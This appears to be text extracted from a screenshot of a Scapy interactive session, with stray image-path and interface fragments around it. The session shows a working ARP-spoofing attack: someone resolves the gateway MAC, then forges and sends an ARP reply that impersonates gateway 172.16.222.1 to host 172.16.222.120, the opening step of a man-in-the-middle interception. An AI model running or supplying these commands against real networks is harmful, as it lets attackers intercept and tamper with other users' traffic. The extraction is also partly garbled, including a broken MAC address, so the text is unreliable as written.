 Home
>>> recved=srp(arpbroadcast,timeout=2)
Begin emission:
Finished sending 1 packets.
*
Received 1 packets, got 1 answers, remaining 0 packets
>>> gw_mac=recved[0][0][1].hwsrc
>>> arpspoofed=ARP(op=2,psrc="172.16.222.1",pdst="172.16.222.120",hwdst="08:0
...: 0:27:ec:5e:b3")
>>> sendp(arpspoofed)
.
Sent 1 packets.
>>>
e UP group
Right Ctrl